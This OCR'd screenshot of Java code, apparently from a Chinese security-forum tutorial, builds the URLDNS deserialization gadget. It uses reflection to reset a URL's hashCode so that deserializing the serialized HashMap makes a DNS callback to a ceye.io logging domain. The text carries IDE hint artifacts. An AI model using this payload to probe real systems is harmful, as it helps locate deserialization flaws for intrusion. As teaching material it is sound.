 public static void main(String[] args) throws Exception{
Person person = new Person( aa: "aa", i: 22);
HashMap<URL,Integer> hashmap= new HashMap<URL,Integer>();
// 这里不要发起请求
URL url = new URL( spec: "http://s3moz8.ceye.io");
Class c = url.getClass();
Field hashcodefile = c.getDeclaredField( name: "hashCode");
hashcodefile.setAccessible(true);
hashcodefile.set(url,1234);
hashmap.put(url,1);
// 这里把 hashCode 改为 -1; 通过反射的技术改变已有对象的属性
hashcodefile.set(url,-1);
Serialize(hashmap);
}
}
先知社区